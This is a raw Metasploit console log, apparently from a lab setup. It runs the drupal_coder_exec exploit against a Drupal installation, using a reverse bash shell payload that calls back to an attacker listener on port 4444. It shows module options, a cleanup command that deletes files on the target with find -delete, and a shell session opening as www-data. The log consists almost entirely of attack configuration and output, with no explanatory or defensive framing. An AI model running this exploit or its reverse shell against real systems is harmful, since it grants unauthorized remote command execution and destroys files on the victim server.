 msf6 exploit(unix/webapp/drupal_coder_exec) > options
Module options (exploit/unix/webapp/drupal_coder_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Cleaning up: [ -f coder_upgrade.run.php ] && find . \! -name coder_upgrade.run.php -delete
[*] Command shell session 2 opened (10.0.2.4:4444 -> 10.0.2.15:57563) at 2025-04-09 20:04:06 +0200
whoami
www-data
KALI